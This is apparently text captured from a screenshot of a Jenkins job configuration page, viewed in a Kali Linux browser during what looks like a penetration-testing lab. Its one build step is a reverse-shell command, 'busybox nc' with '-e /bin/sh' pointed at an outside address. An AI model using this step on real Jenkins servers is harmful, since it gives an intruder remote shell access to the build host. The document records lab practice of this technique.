 127.0.0.1:8085/job/test/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard test Configuration
Configure
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Steps
Execute shell ?
Command
See the list of available environment variables
busybox nc 192.168.45.173 8086 -e /bin/sh
Advanced
Add build step
Post-build Actions
Add post-build action
Save Apply